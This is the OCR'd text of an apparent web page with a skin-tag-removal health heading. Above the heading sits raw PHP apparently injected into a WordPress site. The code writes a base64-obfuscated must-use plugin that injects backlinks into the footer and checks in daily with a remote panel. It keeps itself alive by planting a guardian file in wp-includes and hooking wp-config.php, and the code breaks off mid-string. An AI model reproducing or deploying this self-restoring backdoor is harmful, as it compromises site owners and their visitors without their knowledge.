
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
HEALTH
Complete Guide to Skin Tag
Removal: Options, Risks, and Care